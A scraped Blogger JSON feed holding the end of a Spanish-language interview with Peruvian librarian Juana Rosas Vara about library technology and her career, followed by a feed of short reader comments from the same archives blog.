src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Z1eEjgZbV8YBMObDmzRb6wzA_HC5AEvyJBaI1MjC68VGzpErlWuH1i_O9ISJV7qFc03-BQlljwxhaIzNblqnNtaU6pNF4S3Gh4U9siUt-JjPjPypV5AUkvyFEwPHwCHgQklJ2RghMlA\/w640-h424\/juana-4-1-1024x678.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003ELa USIL fue la primera universidad en el uso de las tecnologías. ¿Cómo benefició la tecnología en tu labor bibliotecaria?\u003C\/strong\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003ESí, fue una de las bibliotecas pioneras en utilizar tecnologías como el uso del código de barras, el uso de los\u0026nbsp;\u003Cem style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003Etouch screen\u003C\/em\u003E\u0026nbsp;(pantallas táctiles para hacer las búsquedas de información) y tanto fue que hice mi informe de investigación para la universidad titulado\u0026nbsp;\u003Cem style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003EPropuesta de implementación del código de barras en el sistema de circulación de la biblioteca de la Universidad San Ignacio de Loyola\u003C\/em\u003E\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003E.\u003C\/strong\u003E\u0026nbsp; En ese tiempo fue un\u0026nbsp;\u003Cem style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003Eboom\u003C\/em\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003E¿Qué productos dejaste en la biblioteca con el uso de las tecnologías de la información?\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003EUn sistema integrado de gestión de biblioteca, suscripción de bases de datos académicas a\u0026nbsp;\u003Cem style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003Efull text\u003C\/em\u003E,\u0026nbsp;\u003Cem style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003Ee-books\u003C\/em\u003E\u0026nbsp;y e-Boletines BiblioUSIL.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003E¿Cómo explicas que en el Perú no se otorgue la debida importancia a los sistemas bibliotecarios?\u0026nbsp;\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003EEn nuestro país no le dan la importancia del caso por considerarla un gasto y no una inversión. Las bibliotecas son de gran importancia para la búsqueda del conocimiento y el desarrollo de una sociedad y nos valemos de ella para generar nuestro propio saber; nuestros colegas hacen mucho por mantener vivas las bibliotecas y estar acorde a la nueva realidad.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003E¿Qué reflexiones te produce esta pandemia?\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003EEs una nueva realidad que nos toca vivir y aprender a convivir con ella. Desde el punto tecnológico hemos aprendido a trabajar desde casa (teletrabajo) y utilizar las videoconferencias. Ahora nuestras reuniones familiares y de amigos las hacemos con Zoom, Teams, Google Meet y otros. Como resultado de esta nueva realidad, nos hemos vuelto expertos en estas herramientas de comunicación acompañados por nuestro celular y el famoso WhatsApp.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003EGracias, Juanita, por tu tiempo. Para finalizar, cuéntanos qué nuevo proyecto estás preparando.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003ETengo un proyecto sobre educación virtual relacionado a los archivos y quiero terminar un libro pendiente. La bibliotecología, como cualquier otra profesión, si la aprendes bien y tus habilidades te llevan a trabajar en una institución líder, te puede brindar grandes satisfacciones, como es el de viajar a otros países para ampliar tus conocimientos, ya sea a través de una beca de estudios o por tus propios medios. Es el caso de muchos colegas que han estudiado sus maestrías y doctorados en el extranjero.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixw2oPmd5cUw7Rm4c3EeUp3peqn44kftZZH4aOgjtuoKmq5wSikhnXaRo9XWhT6iqeENN5FKwVCkwie8w1ymuN3DGW2CIy1hJOGFJxnlHKejTy6dBGJI3raiCmfGMI2VRDpOkkLgUjBWc\/s1024\/juana-5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixw2oPmd5cUw7Rm4c3EeUp3peqn44kftZZH4aOgjtuoKmq5wSikhnXaRo9XWhT6iqeENN5FKwVCkwie8w1ymuN3DGW2CIy1hJOGFJxnlHKejTy6dBGJI3raiCmfGMI2VRDpOkkLgUjBWc\/w300-h400\/juana-5.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"color: #555d66; font-size: 13px; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Juana en el Palacio de los Espejos. Jaipur, India.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003EY Juana Rosas Vara, nuestra entrevistada, también ha tenido esa fortuna, ya que, en el 2019, viajó al lejano oriente en busca de la milenaria sabiduría hindú, donde conoció históricos lugares como la ciudad de Nueva Delhi, el palacio\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003ETaj Mahal\u003C\/strong\u003E, impresionante patrimonio de la humanidad que se encuentra en la cuidad de Agra; visitó el Fuerte Rojo de Delhi, y en Jaipur el Fuerte Amber donde está el vestíbulo de los espejos. Anteriormente conoció Argentina y Bolivia, donde llegó para replicar sus conocimientos de archivística. Y todavía da para más. Experiencia y pasión no le falta.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003ELa hoja de vida profesional de la bibliotecaria Juana Rosas Vara, es tan frondosa como los naranjos de la Hacienda de Huando, que en su época fueron famosos por su jugoso fruto. Títulos, cargos, asesorías, docencias y publicaciones ha cosechado a lo largo de su historia que fue enriqueciendo con el paso del tiempo. Su historia personal está totalmente imbricada con la historia de la bibliotecología nacional.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZgOIuJriMBFS-q5_8WR_ibzB0IHcdGYugpInIRmnQkfOieDwYE_KuDAYM9D4yIuHA7YAnhdJnhn-7EfWumh2Yzp-7nIHb_CKrpMGnoVFyK26ayWMAuB6oLeKX-GL19QNWf4b0zbp_yO8\/s1024\/juana-6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZgOIuJriMBFS-q5_8WR_ibzB0IHcdGYugpInIRmnQkfOieDwYE_KuDAYM9D4yIuHA7YAnhdJnhn-7EfWumh2Yzp-7nIHb_CKrpMGnoVFyK26ayWMAuB6oLeKX-GL19QNWf4b0zbp_yO8\/s320\/juana-6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"color: #555d66; font-size: 13px; text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Puerta de Lotus, Jaipur, India\u003C\/span\u003E\u003C\/p\u003E\u003Ch5 style=\"background-color: white; border-color: rgb(232, 230, 230); box-sizing: border-box; color: #464545; font-family: Rubik; font-size: 18px; margin: 20px 0px 7px; outline: none; padding: 0px;\"\u003ENotas\u003C\/h5\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.revistaotlet.com\/juana-rosas-vara-la-dama-del-microisis\/?fbclid=IwAR1tu3VilaDYsil9Nf49YVneeiPLSxfDQpeVQWZjcD3Q_lhzz9lVsCRfdtw#_ftnref1\" name=\"_ftn1\" style=\"box-sizing: border-box; color: #135495; margin: 0px; outline: none; padding: 0px; text-decoration-line: none;\"\u003E[1]\u003C\/a\u003E\u0026nbsp;Proyecto Educativo «Técnicas Modernas de Documentos de Archivo e Inclusión Social en la Municipalidad Provincial del Callao, Perú».\u003C\/p\u003E\u003Cul class=\"abh_tabs\" style=\"background-color: white; border-bottom: 1px solid rgb(204, 204, 204); box-sizing: border-box; font-family: arial; font-size: 13px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal; list-style: none; margin: 0px; outline: none; padding: 5px 0px 1px; width: 724.188px;\"\u003E\u003Cli class=\"abh_about abh_active\" style=\"box-sizing: border-box; display: inline; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.revistaotlet.com\/juana-rosas-vara-la-dama-del-microisis\/?fbclid=IwAR1tu3VilaDYsil9Nf49YVneeiPLSxfDQpeVQWZjcD3Q_lhzz9lVsCRfdtw#abh_about\" style=\"background-color: #eeeeee; border-bottom: none; border-image: initial; border-left: 0px solid rgb(204, 204, 204); border-right: 0px solid rgb(204, 204, 204); border-top: 0px solid rgb(204, 204, 204); box-shadow: none; box-sizing: border-box; color: #333333; line-height: 23px; margin: 0px; outline: 0px; padding: 4px 10px 5px; text-decoration-line: none;\"\u003EAbout\u003C\/a\u003E\u003C\/li\u003E\u0026nbsp;\u003Cli class=\"abh_posts\" style=\"box-sizing: border-box; display: inline; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.revistaotlet.com\/juana-rosas-vara-la-dama-del-microisis\/?fbclid=IwAR1tu3VilaDYsil9Nf49YVneeiPLSxfDQpeVQWZjcD3Q_lhzz9lVsCRfdtw#abh_posts\" style=\"background-color: transparent; border-bottom: none; border-image: initial; border-left: 0px solid rgb(204, 204, 204); border-right: 0px solid rgb(204, 204, 204); border-top: 0px solid rgb(204, 204, 204); box-shadow: none; box-sizing: border-box; color: #333333; line-height: 23px; margin: 0px; outline: 0px; padding: 4px 10px 5px; text-decoration-line: none;\"\u003ELatest Posts\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"abh_tab_content\" style=\"background-color: white; border-bottom: 1px solid rgb(204, 204, 204); box-sizing: border-box; font-family: Bitter; font-size: 18px; margin: 0px; min-height: 80px; outline: none; overflow: hidden; padding: 20px 12px;\"\u003E\u003Csection class=\"vcard author abh_about_tab abh_tab\" itemprop=\"author\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cdiv class=\"abh_image\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/ImageObject\" style=\"box-sizing: border-box; float: left; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 10px !important; margin: 10px 0px 0px; outline: none; padding: 0px; width: 80px;\"\u003E\u003Ca class=\"url\" href=\"http:\/\/www.revistaotlet.com\/author\/fernando_pebe\/\" style=\"border: 0px; box-shadow: none; box-sizing: border-box; color: #135495; margin: 0px; outline: none; padding: 0px; text-decoration-line: none;\" title=\"Fernando Pebe\"\u003E\u003Cimg alt=\"Fernando Pebe\" class=\"avatar avatar-250 wp-user-avatar wp-user-avatar-250 alignnone photo\" height=\"250\" src=\"http:\/\/www.revistaotlet.com\/wp-content\/uploads\/FernandoPebe_320x320-300x300.png\" style=\"border-radius: 50%; border: none; box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 4px; box-sizing: border-box; height: auto; margin: 0px; max-width: 80px; outline: none; overflow: hidden; padding: 0px;\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"abh_social\" style=\"box-sizing: border-box; float: right; line-height: 1px; margin: 3px 0px 0px; outline: none; padding: 0px; text-align: right;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"abh_text\" style=\"box-sizing: border-box; line-height: 1.5; margin-bottom: 0px; margin-left: 96px !important; margin-right: 0px; margin-top: 0px; margin: 0px 0px 0px 96px; outline: none; padding: 0px;\"\u003E\u003Ch3 class=\"fn name\" itemprop=\"name\" style=\"border: 0px; box-sizing: border-box; clear: none; color: #464545; font-family: Rubik; font-size: 18px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 24px; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ca class=\"url\" href=\"http:\/\/www.revistaotlet.com\/author\/fernando_pebe\/\" style=\"box-shadow: none; box-sizing: border-box; color: #464545; margin: 0px; outline: none; padding: 0px; text-decoration-line: none;\"\u003EFernando Pebe\u003C\/a\u003E\u003C\/h3\u003E\u003Cdiv class=\"abh_job\" style=\"box-sizing: border-box; line-height: 20px; margin: 0px; outline: none; padding: 0px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"description note abh_description\" itemprop=\"description\" style=\"box-sizing: border-box; font-size: 14px; margin: 0px; outline: none; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 6px !important; padding: 6px 0px 0px; position: static; width: 604.188px;\"\u003ENació en Ayacucho. Bibliotecólogo de profesión con más de cuarenta años de experiencia. Narrador de cuentos, autor-editor de cinco obras de corte infantil-juvenil. Colabora en revistas y periódicos de Huaral. Gestor de los blogs: Bibliotecologia \u0026amp; Literatura, Crónicas de Pauza y Huaral Huaralín. Trabaja en la biblioteca del SENATI.\u003C\/div\u003E\u003C\/div\u003E\u003C\/section\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003EFuente: Revistaotlet\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Bitter; font-size: 18px; line-height: 1.5; margin: 10px 0px 20px; outline: none; padding: 0px; text-align: justify;\"\u003Ehttp:\/\/www.revistaotlet.com\/juana-rosas-vara-la-dama-del-microisis\/?fbclid=IwAR1tu3VilaDYsil9Nf49YVneeiPLSxfDQpeVQWZjcD3Q_lhzz9lVsCRfdtw\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/6865989626145843176\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/6865989626145843176?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6865989626145843176"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6865989626145843176"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2021\/02\/juana-rosas-vara-la-dama-del-microisis.html","title":"Juana Rosas Vara: la dama del MicroIsis"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd4zVAnGFzA_HPzVT9Ch6zOKQ5yoNSP6m5Wp_W2M8dvgNK7LPq52JOIteEjMrYKsIMGv2m3pGKmyMU6frpED-kXIeGSe_YUrUebqP4g8nnFoOvdE68k1yNM2c5StIPjnaL1SNvc8xdGzw\/s72-w640-h332-c\/jua+safe_image.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111005628684390713892_1769405883889&_=1769405883890
body_size: 2641
content:
// API callback
jQuery111005628684390713892_1769405883889({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.comments"},"updated":{"$t":"2024-08-23T00:22:41.161-07:00"},"title":{"type":"text","$t":"ARCHIVOSAGIL"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"126"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6999328256914345616"},"published":{"$t":"2023-09-18T06:19:08.524-07:00"},"updated":{"$t":"2023-09-18T06:19:08.524-07:00"},"title":{"type":"text","$t":"Y también de fortaleza para los oyentes"},"content":{"type":"html","$t":"Y también de fortaleza para los oyentes"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/937708308703393305\/comments\/default\/6999328256914345616"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html?showComment=1695043148524#c6999328256914345616","title":""}],"author":[{"name":{"$t":"Marivette"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07451197117323231615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2018\/03\/sermon-de-las-tres-horas-un-ritual.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-937708308703393305","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/937708308703393305","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-904378793"},{"name":"blogger.displayTime","value":"18 de septiembre de 2023 a las 6:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2167252972264597948"},"published":{"$t":"2023-09-10T01:19:12.983-07:00"},"updated":{"$t":"2023-09-10T01:19:12.983-07:00"},"title":{"type":"text","$t":"Quisiera saber si mi País Bolivia está asociado al..."},"content":{"type":"html","$t":"Quisiera saber si mi País Bolivia está asociado al ICA.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/3816856778989749415\/comments\/default\/2167252972264597948"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html?showComment=1694333952983#c2167252972264597948","title":""}],"author":[{"name":{"$t":"Yder Cuellar Rosell"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05795889460036265048"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2015\/09\/consejo-internacional-de-archivos.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-3816856778989749415","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/3816856778989749415","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1040669526"},{"name":"blogger.displayTime","value":"10 de septiembre de 2023 a las 1:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1172762923596462242"},"published":{"$t":"2023-08-30T11:41:26.773-07:00"},"updated":{"$t":"2023-08-30T11:41:26.773-07:00"},"title":{"type":"text","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/..."},"content":{"type":"html","$t":"http:\/\/arquitecturacontemporanealima.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003EMARTIN SOTOMAYOR"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/2377629506875808661\/comments\/default\/1172762923596462242"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html?showComment=1693420886773#c1172762923596462242","title":""}],"author":[{"name":{"$t":"MARTIN SOTOMAYOR"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08962487459580733571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2015\/11\/inventario-faua-uni-del-patrimonio.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-2377629506875808661","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/2377629506875808661","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-206991011"},{"name":"blogger.displayTime","value":"30 de agosto de 2023 a las 11:41"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3652060272110605474"},"published":{"$t":"2023-08-06T04:25:51.643-07:00"},"updated":{"$t":"2023-08-06T04:25:51.643-07:00"},"title":{"type":"text","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, ..."},"content":{"type":"html","$t":"MUCHAS GRACIAS POR ESTA EXPLICACIÓN TAN COMPLETA, DETALLADA Y FÁCIL DE ENTENDER"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/439664613448413853\/comments\/default\/3652060272110605474"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html?showComment=1691321151643#c3652060272110605474","title":""}],"author":[{"name":{"$t":"tranquilitamente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13653974542323554784"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHq0RNC51UHf0kZvpdS8PbL9vidt9mGVcBakBp0XpH64YiQ6pQrembCD_5M90q_9MfPXv-Ht7OnRNPCMZlmwvOw95uZGa1KcpElCE8rTyZf4UEQ0m7Q0ESIYnnMT89T4yScjUy9Ug-H1j11efIF-uf8x2oqOlLgGb6UMqhlOtpvDNv\/s220\/Captura%20de%20pantalla_20230222_223454.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/archivosagil.blogspot.com\/2017\/11\/diferencia-entre-archivo-y-biblioteca.html","ref":"tag:blogger.com,1999:blog-6915485636034888688.post-439664613448413853","source":"http://www.blogger.com/feeds/6915485636034888688/posts/default/439664613448413853","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-982945588"},{"name":"blogger.displayTime","value":"6 de agosto de 2023 a las 4:25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4637264922749507493"},"published":{"$t":"2023-05-23T16:16:24.423-07:00"},"updated":{"$t":"2023-05-23T16:16:24.423-07:00"},"title":{"type":"text","$t":"La lectura de libros en línea es una forma moderna..."},"content":{"type":"html","$t":"La lectura de libros en línea es una forma moderna y conveniente de acceder a una amplia gama de literatura. Los libros digitales son fáciles de transportar, no ocupan espacio físico y se pueden 